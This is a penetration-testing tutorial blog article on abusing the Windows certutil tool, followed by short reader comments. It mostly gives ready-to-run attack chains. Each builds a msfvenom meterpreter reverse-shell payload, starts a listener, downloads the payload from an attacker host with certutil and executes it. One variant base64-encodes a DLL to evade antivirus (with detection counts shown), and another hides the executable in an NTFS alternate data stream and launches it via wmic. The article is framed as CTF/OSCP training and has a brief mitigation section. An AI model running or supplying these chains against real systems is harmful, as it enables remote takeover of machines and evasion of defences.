Windows for Pentester: Certutil
In this article, we will describe the utility of the Certutil tool and its importance in Windows Penetration Testing.
Certutil is a preinstalled tool on Windows OS that can be used to download malicious files and evade Antivirus. It is one of the Living Off Land (LOL) Binaries.
The main objective of publishing the series of “Windows for Pentesters” is to introduce the circumstances and any kind of hurdles that can be faced by any Pentester while solving CTF challenges or OSCP labs, which are based on the Windows Operating System. Here, we do not criticize any kind of misconfiguration that a network or system administrator does for providing higher permissions on any kind of programs/binaries/files & etc.”
Table of Content
- Introduction
- What is certutil?
- What is Living off Land?
- Working with certutil?
- What is Alternative Data Stream (ADS)?
- Configurations used in Practical
- Working with certutil
- Encoding
- Decoding
- Hashing
- Downloading
- Reading Error Code
- Penetration Testing using certutil
- Compromising using Malicious Executable
- Compromising with Encoded Malicious DLL
- Compromising with Malicious Executable inside ADS
- Mitigation
- Conclusion
Introduction
What is Certutil?
Certutil is a CLI program that dumps and displays certificate authority (CA) information, configures Certificate Services, backs up and restores CA components, and verifies certificates, key pairs, and certificate chains. It installs as part of Certificate Services.
What is Living off Land?
In simple terms, it is an attack that exploits the concept of using system tools as backdoors. File-less attack is another example of LOL attack. Attackers who use this tactic work with trusted, in most cases, preinstalled system tools to carry out their attack. Attackers use these tactics to hide their malicious activity in plain sight among the other general activity inside the network or system. As these kinds of attacks operate without triggering any alerts, it is almost impossible for investigators to determine who is behind the said malicious activity, even if they discover it.
What is Alternative Data Stream (ADS)?
The NTFS file system consists of the ADS feature. This is an inconspicuous feature that provides compatibility with files in the Macintosh file system. ADS enables files to incorporate more than one stream of data. In any instance, each file contains at least one data stream. Windows recognizes this default data stream as :$DATA.
Hackers often use techniques to hide files on machines they’ve compromised, making it challenging to detect ADSs in a file (or to erase them without discarding the original file). Users can create and access these ADSs with ease. The system can execute executables in ADSs from the command line without showing them in Windows Explorer.
Some CTF Challenges over HackTheBox use certutil:
Access, Arctic, BigHead, Conceal, Ethereal, Fighter, Giddy, Hackback, Jerry, Rabbit.
Configurations used in Practical
Attacker:
- OS: Kali Linux 2019.4
- IP:192.168.1.10
Target:
- OS: Windows 10 (Build 18363)
- IP: 192.168.1.11
Working with certutil
Practical #1: Encoding
Certutil contains an encode parameter. It could help to encode file content into Base64. This is a Windows equivalent to the base64 command in Linux.
When working with an executable file, we came across a scenario. In it, the uploading of the executable file was not smooth. We can use certutil to encode the executable file. Then transfer the encoded data, then decode it on the recipient machine.

In the following practical, we first created a text file named “file.txt” and wrote the “This is a plain text” line in it. We did this with Add-Content cmdlet in PowerShell. We can see that it worked when we checked the file using type command. To convert, we will use certutil with encode parameter. We will provide the text file and the file that it should write the encoded data.
Certutil adds two segments “BEGIN CERTIFICATE” and “END CERTIFICATE”. The converted contents of the file are between these two segments. We can check the encoded text using the type command.
Add-Content file.txt "This is a plain text" type .\file.txt certutil -encode file.txt encoded.txt type .\encoded.txt
We can use the parameter -encodehex to convert data into Hex encoded files.
Practical #2: Decoding
Certutil can decode the data encoded in Base64. Let’s show you a quick method from which you can decode the data. We will be using the file that we encoded in the previous practical. We will use certutil with -decode parameter. Then provide the encoded file and the file it should write the decoded data. We can check the decoded text using the type command.
type .\encoded.txt certutil -decode encoded.txt decoded.txt type .\decoded.txt

We can use the parameter -decodehex to decode the Hex encoded files.
Practical #3: Hashing
Hashing means taking data and giving out an output string of a fixed length. Using the cryptography hashing algorithms — e.g., MD5, SHA-1, SHA-256, you can verify if two files are identical or not. The checksum is a hash value used for performing data integrity checks. It’s a kind of signature for a file. By comparing checksum, we can identify duplicate files.
Time to generate some hashes. We will use the file.txt we created earlier. First, we will generate the MD5 hash using certutil parameter -hashfile. With the parameter, file path and algorithm we can hash the file.

certutil -hashfile ".\file.txt" md5 certutil -hashfile ".\file.txt" sha1 certutil -hashfile ".\file.txt" sha256
NOTE: While working with Systems like Windows 7, keep in mind that the hash algorithms are case-sensitive. Be sure to type, for example, “MD5”, not “md5”.
Practical #4: Downloading
In scenarios, where wget, BITSAdmin or any other convention method is blocked. Certutil can be used to download files from the internet. We will be downloading 7zip.exe from the 7zip server as shown in the image.
| -URLCache | Display or delete URL cache entries |
| -split | Split embedded ASN.1 element & Save to files |
| -f | Force Overwrite |
certutil.exe -urlcache -split -f http://7-zip.org/a/7z1604-x64.exe 7zip.exe dir
Practical #5: Reading Error Code

Suppose you got a system error code without any message. You don’t have any source to look up the meaning of the error. This is a common scenario. Certutil can help to look up the message text for system error codes.
certutil -error 8200 certutil -error 0x200
NOTE: Certutil can perform many more functions related to CA Certificates but we will be focusing on Penetration Testing for now.
Penetration Testing using certutil
Practical #6: Compromising using a Malicious Executable
During our initial assessment, we saw that the certutil was actively downloading files from the internet without any kind of verification or assessment. This is an instance that is part of the MITRE | ATT&CK Remote File Copy Tactic.
Attackers can use Certutil to copy a file from one system to another to stage some attacking tools or other files throughout an attack. They can also transfer files from an outer attacker-controlled system through a Command and Control Channel to bring tools or scripts into the target network to support Lateral Movement.
In the previous practical, we downloaded a file from a remote server. Let’s see how we can compromise a Windows System using a Malicious Executable.
Creating the Payload and Hosting It
Our attack began with the development of exploits. We created a payload for a reverse TCP connection to our attacker’s computer using the msfvenom program. We supplied the proper LHOST and LPORT to the msfvenom. The payload was formatted as an executable (.exe) file. We gave it the name “shell.exe”. The file was produced in our “/root” directory following a successful run. We now chose to use the HTTP Server created using a Python one-liner to send the freshly generated.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.10 lport=1234 -f exe > shell.exe python -m SimpleHTTPServer 80

Now that the payload is hosted on the server, before executing the payload on the Target Machine, we need to start a Listener on Attacker Machine to capture the meterpreter session that would be generated after the execution of the payload.
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.10 set lport 1234 exploit

Downloading and Executing the Payload

After successfully starting a listener on the Attacker, its time to move to Target Machine. Here, we have a PowerShell Terminal. We need to download the payload to this machine. We will use certutil to fetch it. Certutil will make two connections to the remote web server using two different User-Agents. They will be named “Microsoft-CryptoAPI” and “Certutil URL Agent”.
NOTE: During our assessment, we found that upon execution the above command an Access Denied Error is notified. Using -verifyCTL instead of -URLCache will let you bypass this error.
After the successful transfer of the Payload to Target Machine. We executed the payload as shown in the image.
certutil.exe -urlcache -split -f http://192.168.1.10/shell.exe shell.exe .\shell.exe
When we returned to our Attacker Machine, we discovered that our listener had created and captured a meterpreter instance. To view the Target System’s details, we execute sysinfo.
sysinfo

With the use of a malicious executable and Certutil, we were able to successfully compromise the target machine.
Practical #7: Compromising with Encoded Malicious DLL
As seen earlier Certutil encodes file content into Base64. This opens up a lot of possibilities. This is an instance that is part of MITRE | ATT&CK Deobfuscate/Decode Files or Information Tactic.
Attackers can use Obfuscated (Difficult to detect/find) Files to conceal evidence of an attack from the analysis. Afterward, they may Deobfuscate (Unhide) those files. This is where certutil comes into the picture. It can decode the data and help bypass Antivirus, IDS/IPS Software. Certutil can also be used to decode a portable executable file that has been hidden inside a certificate file.
Attackers may compress, archive, or encrypt payloads to avoid detection. They may use these payloads with Obfuscated Files or Information during Initial Access or later to mitigate detection. Sometimes, the user may need to take action to open it for deobfuscation or decryption as part of User Execution. The user may also need to input a password to open a password-protected compressed/encrypted file that the attacker provided. Now onto our Practical.
Creating the Payload and Hosting It
Our attack began with the development of exploits. We created a payload for a reverse TCP connection to our attacker’s computer using the msfvenom program. We supplied the proper LHOST and LPORT to the msfvenom. The payload was formatted as a Dynamic-Link Library (.dll) File. We gave it the name “dll.txt”. We can give it any other, less suspicious name. In order to avoid raising any unnecessary red flags, we employ the text file. The file was produced in our “/root” directory following a successful run. We now choose to use the HTTP Server created using a Python one-liner to send the freshly generated.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.10 lport=1234 -f dll > dll.txt python -m SimpleHTTPServer 80

Now that we have hosted the payload on the server, before executing the payload on the Target Machine, we need to start a Listener on the Attacker Machine to capture the Meterpreter session that will be generated after we execute the payload.
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.10 set lport 1234 exploit

Encoding, Downloading, and Executing the Payload
After successfully starting a listener on the Attacker, it times to move to Target Machine. Here, we have a PowerShell Terminal. We need to download the payload to this machine and we need to do this discreetly. We run certutil with a combination of URLCache and encode separated by the pipe (|). Now the file will be downloaded as a text file and gets encoded as another text file which we named “edll.txt” for encoded DLL.
certutil -urlcache -split -f http://192.168.1.10/dll.txt dll.txt | certutil -encode dll.txt edll.txt

Now to execute the payload to compromise the target, we need to decode it. We use the decode parameter in certutil to decode the payload and saved it as “exploit.dll”. Now to execute this DLL we decide to use regsvr32. It executes DLL directly into memory.
certutil -decode .\edll.txt exploit.dll regsvr32 /s /u .\exploit.dll

When we returned to our Attacker Machine, we discovered that our listener had created and captured a Meterpreter instance. To view the Target System’s details, we execute sysinfo. By utilizing Certutil in conjunction with an encoded malicious executable, we were able to successfully infect the target machine.
sysinfo

Antivirus Evasion and Variant Attack Scenario

As we talked about evading Antivirus Software. Let’s inspect the files that we generated and used in the attempt to compromise the target. We use VirusTotal for this analysis. We first inspect the “dll.txt”. Upon successful upload and analysis of the dll.txt, we see that it was detected by 54 out of 67 Antivirus Engines. That can’t be good.

So, the inspection of the dll.txt file was not acceptable. Now let’s test the file we encoded using certutil. We uploaded the edll.txt. Upon analysis of the edll.txt, we see that it was detected by 4 out of 56 Antivirus Engines. It is not perfect but it is a huge difference.
Another flavour of this attack can be as depicted below:
We create a payload in the form of an executable(payload.exe). Then we use certutil to encode it to a specific binary. For example, “payload.enc”. Then post the output of the encoding process on GitHub, Pastebin or other alternative services. The purpose of this procedure is to separate the encoded payload from the stager to avoid detection. Now use the certutil on the target machine to download the content from the remote server (Github/Pastebin). Finally, decode the malicious payload into an executable extension using Certutil and execute it to compromise the Target.
Practical #8: Compromising with Malicious Executable inside ADS
Our attack began with the development of exploits. We created a payload for a reverse TCP connection to our attacker’s computer using the msfvenom program. We supplied the proper LHOST and LPORT to the msfvenom. The format of the payload was set to an Executable(.exe) File. We named it “virus.exe”. After successful execution, the file was created in our “/root” directory. Now to transfer the newly generated, we decided to use the HTTP Server generated by a Python One-liner.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.10 lport=443 -f exe > "virus.exe" python -m SimpleHTTPServer 80


Now that we have hosted the payload on the server, before we execute the payload on the Target Machine, we need to start a Listener on the Attacker Machine to capture the meterpreter session that will be generated after executing the payload.
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.10 set lport 1234 exploit
Storing Executable in ADS via Certutil

This time we will use a different approach altogether. We are going to use the Alternative Data Stream. Alternative Data Stream (ADS) was created by Microsoft to supporting compatibility with Apple McIntosh’s file system. In the Mac, files have a huge amount of metadata in addition to regular data. To save the exe file into ADS, we need to specify the name of the file in whose ADS we want to save another file, then (:) followed by name and extension of another file. As shown, we saved the virus.exe inside the ADS of harmless.txt file.
certutil.exe -urlcache -split -f http://192.168.1.10/virus.exe harmless.txt:virus.exe

Monitor certutil usage, particularly if you see users using it with -decode or -decodeHex options where that would not normally be expected in your network.
dir type .\harmless.txt
Then, to execute the file that we put in the ADS; we will be using wmic. We will use the create flag followed by the path of the payload as shown in the image. It says that the Execution was successful.
wmic process call create "c:\harmless.txt:virus.exe"

When we returned to our Attacker Machine, we discovered that our listener had created and captured a meterpreter instance. To view the Target System’s details, we execute sysinfo.
sysinfo

By combining Certutil with a malicious executable hidden in an alternate data stream, we were able to successfully compromise the target machine.
Mitigation
Attackers with physical access to the machine or malicious code that users unknowingly download after a phishing or other social engineering attack can use tools like certutil.
You should monitor certutil usage, particularly if you detect users employing it with -decode or -decodeHex options where that would not normally be expected in your network. It is paramount not to depend on tools that simply whitelist built-in or signed code, as such Living Off the Land (LOL) techniques will bypass these.
Conclusion
This kind of attack is very much happening in real life. There have been multiple incidents targeted to different office environments as well as banks. It was a fun learning experience working with certutil. We are going to write more articles about other LOLS that we could find. Stay Tuned.
To learn more about Red Teaming. Follow this link.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Contact on Twitter and LinkedIn


Nice
Good
Got this while trying to download from the attacker machine
Certutil: -verifyCTL command FAILED: 0x80072efd (WInHttp: 12029 ERROR_WINHTTP_CANNOT_CONNECT)
CertUtil: A connection with server could not be established
I can ping my attacker machine and tried checking firewall rule and noting seems to be blocking that connection